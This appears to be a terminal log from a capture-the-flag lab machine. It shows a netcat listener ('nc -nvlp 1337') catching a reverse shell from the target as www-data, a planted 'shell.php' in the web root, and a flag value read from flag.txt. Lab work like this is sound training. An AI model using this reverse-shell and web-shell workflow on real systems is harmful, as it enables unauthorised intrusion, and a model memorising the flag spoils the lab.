 kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ nc -nvlp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.237.18.
Ncat: Connection from 10.129.237.18:54034.
bash: cannot set terminal process group (1412): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$